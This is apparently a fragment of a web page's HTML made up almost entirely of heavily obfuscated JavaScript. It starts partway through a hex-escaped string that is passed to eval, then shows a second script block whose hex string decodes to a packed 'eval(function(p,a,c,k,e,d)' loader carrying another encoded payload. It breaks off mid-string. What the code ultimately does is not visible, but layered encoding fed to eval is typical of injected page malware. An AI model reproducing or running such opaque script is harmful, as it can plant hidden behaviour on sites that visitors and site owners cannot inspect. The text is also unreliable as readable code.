x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x31\x32\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x32\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x31\x33\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x31\x34\x5c\x5c\x69\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x58\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x45\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x46\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x31\x31\x5c\x5c\x31\x39\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x4a\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x31\x37\x5c\x5c\x50\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x4b\x5c\x5c\x4b\x5c\x5c\x31\x64\x5c\x5c\x31\x6b\x5c\x5c\x53\x5c\x5c\x5a\x5c\x5c\x31\x65\x5c\x5c\x31\x68\x5c\x5c\x73\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x31\x73\x5c\x5c\x4f\x5c\x5c\x56\x5c\x5c\x31\x63\x5c\x5c\x31\x38\x5c\x5c\x4e\x5c\x5c\x52\x5c\x5c\x4f\x5c\x5c\x74\x5c\x5c\x31\x70\x5c\x5c\x31\x6f\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x70\x5c\x5c\x31\x34\x5c\x5c\x31\x31\x5c\x5c\x31\x33\x5c\x5c\x31\x38\x5c\x5c\x31\x61\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x31\x30\x5c\x5c\x31\x30\x5c\x5c\x31\x30\x5c\x5c\x31\x30\x5c\x5c\x31\x30\x5c\x5c\x31\x30\x5c\x5c\x31\x30\x5c\x5c\x31\x30\x5c\x5c\x31\x33\x5c\x5c\x49\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x56\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x4e\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x4f\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x31\x37\x5c\x5c\x67\x5c\x5c\x5a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x4e\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x31\x35\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x31\x65\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x31\x63\x5c\x5c\x50\x5c\x5c\x31\x38\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x4e\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x52\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x31\x64\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x46\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x31\x67\x5c\x5c\x31\x37\x5c\x5c\x31\x61\x5c\x5c\x31\x39\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x50\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x4e\x5c\x5c\x79\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x5a\x5c\x5c\x31\x69\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x69\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x31\x37\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x4e\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x31\x64\x5c\x5c\x69\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x45\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x4e\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x31\x46\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x31\x46\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x74\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x50\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x4e\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x78\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x4e\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x68\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x45\x5c\x5c\x76\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x31\x33\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x31\x33\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x31\x4c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x4a\x22\x2c\x22\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x67\x22\x5d\x3b\x31\x52\x28\x31\x49\x28\x31\x43\x2c\x31\x42\x2c\x31\x62\x2c\x31\x45\x2c\x31\x41\x2c\x31\x5a\x29\x7b\x31\x41\x3d\x31\x49\x28\x31\x62\x29\x7b\x31\x48\x28\x31\x62\x3c\x31\x42\x3f\x31\x66\x5b\x34\x5d\x3a\x31\x41\x28\x31\x59\x28\x31\x62\x2f\x31\x42\x29\x29\x29\x2b\x28\x28\x31\x62\x3d\x31\x62\x25\x31\x42\x29\x3e\x31\x58\x3f\x31\x57\x5b\x31\x66\x5b\x35\x5d\x5d\x28\x31\x62\x2b\x31\x56\x29\x3a\x31\x62\x2e\x31\x55\x28\x31\x4d\x29\x29\x7d\x3b\x31\x53\x28\x31\x62\x2d\x2d\x29\x7b\x31\x54\x28\x31\x45\x5b\x31\x62\x5d\x29\x7b\x31\x43\x3d\x31\x43\x5b\x31\x66\x5b\x38\x5d\x5d\x28\x31\x51\x20\x31\x50\x28\x31\x66\x5b\x36\x5d\x2b\x31\x41\x28\x31\x62\x29\x2b\x31\x66\x5b\x36\x5d\x2c\x31\x66\x5b\x37\x5d\x29\x2c\x31\x45\x5b\x31\x62\x5d\x29\x7d\x7d\x3b\x31\x48\x20\x31\x43\x7d\x28\x31\x66\x5b\x30\x5d\x2c\x31\x4f\x2c\x31\x4e\x2c\x31\x66\x5b\x33\x5d\x5b\x31\x66\x5b\x32\x5d\x5d\x28\x31\x66\x5b\x31\x5d\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x32\x34\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x32\x32\x7c\x78\x37\x43\x7c\x78\x33\x31\x7c\x78\x32\x45\x7c\x78\x32\x38\x7c\x78\x32\x39\x7c\x78\x32\x30\x7c\x78\x36\x35\x7c\x78\x37\x34\x7c\x78\x36\x31\x7c\x78\x32\x44\x7c\x78\x33\x32\x7c\x78\x36\x43\x7c\x78\x33\x44\x7c\x78\x36\x39\x7c\x78\x32\x43\x7c\x78\x37\x33\x7c\x78\x33\x42\x7c\x78\x32\x46\x7c\x78\x36\x45\x7c\x78\x36\x46\x7c\x78\x36\x34\x7c\x78\x37\x32\x7c\x78\x37\x30\x7c\x78\x36\x33\x7c\x78\x36\x44\x7c\x78\x32\x42\x7c\x78\x36\x32\x7c\x78\x36\x38\x7c\x78\x37\x42\x7c\x78\x37\x44\x7c\x78\x36\x36\x7c\x78\x33\x30\x7c\x78\x32\x34\x7c\x78\x33\x41\x7c\x78\x33\x34\x7c\x78\x36\x37\x7c\x78\x33\x35\x7c\x78\x33\x45\x7c\x78\x33\x43\x7c\x78\x37\x35\x7c\x78\x37\x37\x7c\x78\x37\x39\x7c\x78\x32\x33\x7c\x78\x37\x36\x7c\x78\x33\x36\x7c\x78\x33\x37\x7c\x78\x32\x37\x7c\x78\x33\x38\x7c\x78\x33\x39\x7c\x78\x33\x33\x7c\x78\x32\x31\x7c\x78\x37\x38\x7c\x78\x34\x31\x7c\x78\x36\x42\x7c\x78\x37\x31\x7c\x78\x34\x33\x7c\x78\x36\x41\x7c\x78\x37\x41\x7c\x78\x32\x36\x7c\x78\x35\x34\x7c\x78\x34\x39\x7c\x78\x34\x43\x7c\x78\x34\x44\x7c\x5f\x30\x78\x36\x33\x31\x62\x78\x33\x7c\x78\x34\x32\x7c\x78\x35\x30\x7c\x78\x34\x35\x7c\x5f\x30\x78\x36\x37\x65\x32\x7c\x78\x34\x38\x7c\x78\x34\x42\x7c\x78\x34\x46\x7c\x78\x34\x36\x7c\x78\x35\x37\x7c\x78\x34\x37\x7c\x78\x34\x41\x7c\x78\x34\x34\x7c\x78\x35\x31\x7c\x78\x35\x33\x7c\x78\x35\x32\x7c\x78\x35\x36\x7c\x78\x35\x39\x7c\x78\x34\x45\x7c\x78\x35\x38\x7c\x78\x35\x42\x7c\x78\x35\x44\x7c\x78\x35\x41\x7c\x78\x35\x35\x7c\x78\x32\x41\x7c\x5f\x30\x78\x36\x33\x31\x62\x78\x35\x7c\x5f\x30\x78\x36\x33\x31\x62\x78\x32\x7c\x5f\x30\x78\x36\x33\x31\x62\x78\x31\x7c\x78\x33\x46\x7c\x5f\x30\x78\x36\x33\x31\x62\x78\x34\x7c\x78\x35\x46\x7c\x78\x34\x30\x7c\x72\x65\x74\x75\x72\x6e\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x78\x32\x35\x7c\x76\x61\x72\x7c\x78\x35\x43\x7c\x33\x36\x7c\x31\x39\x33\x7c\x36\x32\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x65\x76\x61\x6c\x7c\x77\x68\x69\x6c\x65\x7c\x69\x66\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x32\x39\x7c\x53\x74\x72\x69\x6e\x67\x7c\x33\x35\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x5f\x30\x78\x36\x33\x31\x62\x78\x36\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_teN4q9);
  //]]>
</script>
<script>
//<![CDATA[


var _wrmbUC= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x4a\x20\x31\x62\x3d\x5b\x22\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x70\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x69\x5c\x5c\x58\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x5a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x31\x68\x5c\x5c\x70\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x31\x63\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x56\x5c\x5c\x6d\x5c\x5c\x31\x6d\x5c\x5c\x31\x43\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x31\x73\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x42\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x4d\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x68\x5c\x5c\x49\x5c